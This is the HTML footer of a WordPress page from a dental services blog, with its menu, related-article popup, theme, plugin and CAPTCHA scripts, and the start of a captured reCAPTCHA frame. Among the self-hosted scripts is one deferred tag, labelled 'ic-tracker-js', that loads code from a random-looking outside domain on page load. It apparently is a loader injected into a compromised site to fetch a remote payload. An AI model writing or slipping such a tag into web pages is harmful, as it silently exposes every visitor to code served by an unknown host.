		<ul id="menu-eds-blog-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1606"><a href="https://blog.emergencydentalservice.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1603"><a href="https://blog.emergencydentalservice.com/category/ask-the-dentist/">Ask the Dentist</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2183"><a href="https://www.emergencydentalservice.com/eds-care">Discount Dental Plan</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2182"><a href="https://www.emergencydentalservice.com/eds-locations">Search for a Provider</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2184"><a href="#">Topics</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2186"><a href="https://blog.emergencydentalservice.com/category/ask-the-dentist/">Ask the Dentist</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2194"><a href="https://blog.emergencydentalservice.com/category/children/">Children</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2187"><a href="https://blog.emergencydentalservice.com/category/dental-hygiene/">Dental Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2188"><a href="https://blog.emergencydentalservice.com/category/dental-industry-news/">Dental Industry News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2185"><a href="https://blog.emergencydentalservice.com/category/dentistry/">Dentistry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2193"><a href="https://blog.emergencydentalservice.com/category/media/">Media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2189"><a href="https://blog.emergencydentalservice.com/category/insurance/">Insurance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2190"><a href="https://blog.emergencydentalservice.com/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2191"><a href="https://blog.emergencydentalservice.com/category/senior/">Senior</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2192"><a href="https://blog.emergencydentalservice.com/category/technology/">Technology</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2181"><a href="https://www.tryeds.com/dental-marketing">Partner With EDS</a></li>
</ul>    </nav>
<aside class="penci-rlt-popup penci-rltpopup-left">
    <h3 class="rtlpopup-heading">Read also<a
                class="penci-close-rltpopup">x<span></span><span></span></a></h3>

    <div class="penci-rtlpopup-content">
		            <div class="rltpopup-item"
                 style="transition-delay: 400ms; -webkit-transition-delay: 400ms;">
                <div class="rltpopup-item-inner">
											                            <figure class="rltpopup-thumbnail">
                                <a class="rltpopup-thumb penci-image-holder penci-lazy"
                                   data-bgset="https://blog.emergencydentalservice.com/wp-content/uploads/2021/04/blog-eds-teethwhitening-263x175.jpg"
                                   href="https://blog.emergencydentalservice.com/ask-a-dentist-tooth-whitening/"
                                   title="Ask a Dentist: Tooth Whitening"></a>
                            </figure>
											                    <div class="rltpopup-meta">
                        <h4><a class="rltpopup-title"
                               href="https://blog.emergencydentalservice.com/ask-a-dentist-tooth-whitening/">Ask a Dentist: Tooth Whitening</a>
                        </h4>
						                            <span class="date"><time class="entry-date published" datetime="2022-06-18T07:00:06+00:00">June 18, 2022</time></span>
						                    </div>
                </div>
            </div>
			            <div class="rltpopup-item"
                 style="transition-delay: 480ms; -webkit-transition-delay: 480ms;">
                <div class="rltpopup-item-inner">
											                            <figure class="rltpopup-thumbnail">
                                <a class="rltpopup-thumb penci-image-holder penci-lazy"
                                   data-bgset="https://blog.emergencydentalservice.com/wp-content/uploads/2021/09/blog-eds-refer-patients-helps-263x175.jpg"
                                   href="https://blog.emergencydentalservice.com/how-referring-patients-to-a-specialist-can-be-mutually-beneficial-dentistry-iq/"
                                   title="How referring patients to a specialist can be mutually beneficial | Dentistry IQ"></a>
                            </figure>
											                    <div class="rltpopup-meta">
                        <h4><a class="rltpopup-title"
                               href="https://blog.emergencydentalservice.com/how-referring-patients-to-a-specialist-can-be-mutually-beneficial-dentistry-iq/">How referring patients to a specialist can be mutually beneficial...</a>
                        </h4>
						                            <span class="date"><time class="entry-date published" datetime="2021-09-18T01:25:31+00:00">September 18, 2021</time></span>
						                    </div>
                </div>
            </div>
			            <div class="rltpopup-item"
                 style="transition-delay: 560ms; -webkit-transition-delay: 560ms;">
                <div class="rltpopup-item-inner">
											                            <figure class="rltpopup-thumbnail">
                                <a class="rltpopup-thumb penci-image-holder penci-lazy"
                                   data-bgset="https://blog.emergencydentalservice.com/wp-content/uploads/2024/04/blog-eds-poordentlink2otherissues-263x175.jpg"
                                   href="https://blog.emergencydentalservice.com/poor-oral-health-linked-to-negative-long-term-systemic-health-outcomes-news-medical/"
                                   title="Poor oral health linked to negative long-term systemic health outcomes &#8211; News-Medical"></a>
                            </figure>
											                    <div class="rltpopup-meta">
                        <h4><a class="rltpopup-title"
                               href="https://blog.emergencydentalservice.com/poor-oral-health-linked-to-negative-long-term-systemic-health-outcomes-news-medical/">Poor oral health linked to negative long-term systemic health outcomes...</a>
                        </h4>
						                            <span class="date"><time class="entry-date published" datetime="2024-04-09T08:55:33+00:00">April 9, 2024</time></span>
						                    </div>
                </div>
            </div>
			</div></aside>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1767041376" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/blog.emergencydentalservice.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=3.2.1" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/plugins/penci-review/js/review.js?ver=3.2.1" id="jquery-penci-review-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/plugins/penci-shortcodes/assets/play.js?ver=5.5" id="penci-play-js-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/themes/soledad/js/js-cookies.js?ver=8.4.7" id="js-cookies-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/themes/soledad/js/penci-lazy.js?ver=8.4.7" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/themes/soledad/js/libs-script.min.js?ver=8.4.7" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://blog.emergencydentalservice.com/wp-admin/admin-ajax.php","nonce":"df2137c448","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5","carousel_e":"swing","slider_e":"creative","fcarousel_e":"swing","fslider_e":"creative","vfloat":"","vfloatp":"bottom-right","redirect_url":""};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/themes/soledad/js/main.js?ver=8.4.7" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://blog.emergencydentalservice.com/wp-admin/admin-ajax.php","nonce":"df2137c448","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5","carousel_e":"swing","slider_e":"creative","fcarousel_e":"swing","fslider_e":"creative","vfloat":"","vfloatp":"bottom-right","redirect_url":""};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/themes/soledad/js/post-like.js?ver=8.4.7" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" id="penci_ajax_more_posts-js-extra">
/* <![CDATA[ */
var penci_ajax_more_posts = {"nonce":"a790eff8fd"};
var ajax_var_more = {"url":"https://blog.emergencydentalservice.com/wp-admin/admin-ajax.php","nonce":"df2137c448","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5","carousel_e":"swing","slider_e":"creative","fcarousel_e":"swing","fslider_e":"creative","vfloat":"","vfloatp":"bottom-right","redirect_url":""};
//# sourceURL=penci_ajax_more_posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/themes/soledad/js/more-post.js?ver=8.4.7" id="penci_ajax_more_posts-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/themes/soledad/js/inview.js?ver=8.4.7" id="jquery.inview-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/themes/soledad/js/sticky_share.js?ver=8.4.7" id="penci-sticky-share-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=3.5" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://blog.emergencydentalservice.com/wp-admin/admin-ajax.php","nonce":"df2137c448"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=3.5" id="penci_rateyo-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/plugins/penci-portfolio/js/penci-portfolio.js?ver=1.0" id="penci_portfolio_extra-js"></script>
<script type="text/javascript" id="penci_widgets_ajax-js-extra">
/* <![CDATA[ */
var penci_widgets_ajax = {"url":"https://blog.emergencydentalservice.com/wp-admin/admin-ajax.php","nonce":"28d1132ff3"};
//# sourceURL=penci_widgets_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/themes/soledad/js/widgets-ajax.js?ver=8.4.7" id="penci_widgets_ajax-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.emergencydentalservice.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blog.emergencydentalservice.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com -->			<script id="c4wp-inline-js" type="text/javascript">
				/* @v2-checkbox-js:start */
				var c4wp_onloadCallback = function() {
					for ( var i = 0; i < document.forms.length; i++ ) {
						let form = document.forms[i];

						let captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
						let foundSubmitBtn = null;
												
						if ( null === captcha_div ) {
							continue;	
						}					

						captcha_div.innerHTML = '';

						if ( null != foundSubmitBtn ) {
							foundSubmitBtn.classList.add( 'disabled' );
							foundSubmitBtn.setAttribute( 'disabled', 'disabled' );

							if ( form.classList.contains( 'woocommerce-checkout' ) ) {
								setTimeout( function(){ 
									foundSubmitBtn = form.querySelector( '#place_order' );
									foundSubmitBtn.classList.add( 'disabled' );
									foundSubmitBtn.setAttribute( 'disabled', 'disabled' );
								}, 2500 );
							}
						}

						( function( form ) {
							var c4wp_captcha = grecaptcha.render( captcha_div,{
								'sitekey' : '6LfydJsUAAAAAAxPkPHZYJIgmCEaEYca33rGJ-A-',
								'size'  : 'normal',
								'theme' : 'light',
								'expired-callback' : function(){
									grecaptcha.reset( c4wp_captcha );
								},
								'callback' : function( token ){
									if ( null != foundSubmitBtn ) {
										foundSubmitBtn.classList.remove( 'disabled' );
										foundSubmitBtn.removeAttribute( 'disabled' );
									}
									if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
										let input = document.querySelector('input[id*="c4wp-wc-checkout"]'); 
										let lastValue = input.value;
										input.value = token;
										let event = new Event('input', { bubbles: true });
										event.simulated = true;
										let tracker = input._valueTracker;
										if (tracker) {
											tracker.setValue( lastValue );
										}
										input.dispatchEvent(event)
									}
								}
							});
							captcha_div.classList.add( 'rendered' );
													})(form);
					}
				};

				window.addEventListener("load", (event) => {
					if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
						var element = document.createElement('div');
						var html = '<div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="4e408da2aa"><div id="c4wp_captcha_field_0" class="c4wp_captcha_field_div"></div></div>';
						element.innerHTML = html;
						jQuery( '[class*="c4wp-wc-checkout"]' ).append( element );
						jQuery( '[class*="c4wp-wc-checkout"]' ).find('*').off();
						c4wp_onloadCallback();
					}
				});
				/* @v2-checkbox-js:end */
			</script>
						
			<script id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?onload=c4wp_onloadCallback&#038;render=explicit&#038;hl=en"
				async defer>
			</script>

			<!-- / CAPTCHA by CAPTCHA 4WP plugin --><script type='text/javascript' id="soledad-pagespeed-header" data-cfasync="false">!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},c=function(t){return n({},r,t)},u=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},l="src",s="srcset",f="sizes",d="poster",_="llOriginalAttrs",g="loading",v="loaded",b="applied",p="error",h="native",m="data-",E="ll-status",I=function(n,t){return n.getAttribute(m+t)},y=function(n){return I(n,E)},A=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},k=function(n){return A(n,null)},L=function(n){return null===y(n)},w=function(n){return y(n)===h},x=[g,v,b,p],O=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},C=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},M=function(n){return n.llTempImage},z=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},T=function(n,t){n&&(n.toLoadCount=t)},G=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&G(e).forEach(t)},V=function(n,t){G(n).forEach(t)},F=[l],j=[l,d],P=[l,s,f],S=function(n){return!!n[_]},U=function(n){return n[_]},$=function(n){return delete n[_]},q=function(n,t){if(!S(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},H=function(n,t){if(S(n)){var e=U(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},B=function(n,t,e){N(n,t.class_loading),A(n,g),e&&(R(e,1),O(t.callback_loading,n,e))},J=function(n,t,e){e&&n.setAttribute(t,e)},K=function(n,t){J(n,f,I(n,t.data_sizes)),J(n,s,I(n,t.data_srcset)),J(n,l,I(n,t.data_src))},Q={IMG:function(n,t){D(n,(function(n){q(n,P),K(n,t)})),q(n,P),K(n,t)},IFRAME:function(n,t){q(n,F),J(n,l,I(n,t.data_src))},VIDEO:function(n,t){V(n,(function(n){q(n,F),J(n,l,I(n,t.data_src))})),q(n,j),J(n,d,I(n,t.data_poster)),J(n,l,I(n,t.data_src)),n.load()}},W=["IMG","IFRAME","VIDEO"],X=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||O(n.callback_finish,t)},Y=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},Z=function(n,t,e){n.removeEventListener(t,e)},nn=function(n){return!!n.llEvLisnrs},tn=function(n){if(nn(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];Z(n,e,i)}delete n.llEvLisnrs}},en=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),C(n,t.class_loading),t.unobserve_completed&&z(n,e)},on=function(n,t,e){var i=M(n)||n;nn(i)||function(n,t,e){nn(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";Y(n,i,t),Y(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_loaded),A(t,v),O(e.callback_loaded,t,i),o||X(e,i)}(0,n,t,e),tn(i)}),(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_error),A(t,p),O(e.callback_error,t,i),o||X(e,i)}(0,n,t,e),tn(i)}))},an=function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),on(n,t,e),function(n){S(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=I(n,t.data_bg),o=I(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),M(n).setAttribute(l,r),B(n,t,e))}(n,t,e),function(n,t,e){var i=I(n,t.data_bg_multi),o=I(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,function(n,t,e){N(n,t.class_applied),A(n,b),e&&(t.unobserve_completed&&z(n,t),O(t.callback_applied,n,e))}(n,t,e))}(n,t,e)},rn=function(n,t,e){!function(n){return W.indexOf(n.tagName)>-1}(n)?an(n,t,e):function(n,t,e){on(n,t,e),function(n,t,e){var i=Q[n.tagName];i&&(i(n,t),B(n,t,e))}(n,t,e)}(n,t,e)},cn=function(n){n.removeAttribute(l),n.removeAttribute(s),n.removeAttribute(f)},un=function(n){D(n,(function(n){H(n,P)})),H(n,P)},ln={IMG:un,IFRAME:function(n){H(n,F)},VIDEO:function(n){V(n,(function(n){H(n,F)})),H(n,j),n.load()}},sn=function(n,t){(function(n){var t=ln[n.tagName];t?t(n):function(n){if(S(n)){var t=U(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||w(n)||(C(n,t.class_entered),C(n,t.class_exited),C(n,t.class_applied),C(n,t.class_loading),C(n,t.class_loaded),C(n,t.class_error))}(n,t),k(n),$(n)},fn=["IMG","IFRAME","VIDEO"],dn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},_n=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(y(n))>=0}(n);A(n,"entered"),N(n,e.class_entered),C(n,e.class_exited),function(n,t,e){t.unobserve_entered&&z(n,e)}(n,e,i),O(e.callback_enter,n,t,i),o||rn(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return y(n)===g}(n)&&"IMG"===n.tagName&&(tn(n),function(n){D(n,(function(n){cn(n)})),cn(n)}(n),un(n),C(n,e.class_loading),R(i,-1),k(n),O(e.callback_cancel,n,t,i))}(n,t,e,i),O(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},gn=function(n){return Array.prototype.slice.call(n)},vn=function(n){return n.container.querySelectorAll(n.elements_selector)},bn=function(n){return function(n){return y(n)===p}(n)},pn=function(n,t){return function(n){return gn(n).filter(L)}(n||vn(t))},hn=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!dn(n)&&(t._observer=new IntersectionObserver((function(e){_n(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&window.addEventListener("online",(function(){!function(n,t){var e;(e=vn(n),gn(e).filter(bn)).forEach((function(t){C(t,n.class_error),k(t)})),t.update()}(n,e)}))}(o,this),this.update(e)};return hn.prototype={update:function(n){var t,o,a=this._settings,r=pn(n,a);T(this,r.length),!e&&i?dn(a)?function(n,t,e){n.forEach((function(n){-1!==fn.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),on(n,t,e),function(n,t){var e=Q[n.tagName];e&&e(n,t)}(n,t),A(n,h)}(n,t,e)})),T(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),vn(this._settings).forEach((function(n){$(n)})),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;pn(n,e).forEach((function(n){z(n,t),rn(n,e,t)}))},restoreAll:function(){var n=this._settings;vn(n).forEach((function(t){sn(t,n)}))}},hn.load=function(n,t){var e=c(t);rn(n,e)},hn.resetStatus=function(n){k(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)u(n,e);else u(n,t)}(hn,window.lazyLoadOptions),hn}));

(function () {

    var PenciLazy = new LazyLoad({
        elements_selector: '.penci-lazy',
        data_bg: 'bgset',
        class_loading: 'lazyloading',
        class_entered: 'lazyloaded',
        class_loaded: 'pcloaded',
        unobserve_entered: true
    });

    MutationObserver = window.MutationObserver || window.WebKitMutationObserver;

    var observer = new MutationObserver(function(mutations, observer) {
        PenciLazy.update();
    });

    observer.observe(document, {
        subtree: true,
        attributes: true
    });
})();
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfwqMgUAAAAAPFeeEQXWBIwYIG5TuwvqD-A5mgI&co=aHR0cHM6Ly9ibG9nLmVtZXJnZW5jeWRlbnRhbHNlcnZpY2UuY29tOjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=6oyto8y48k31
body_size: 48658
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
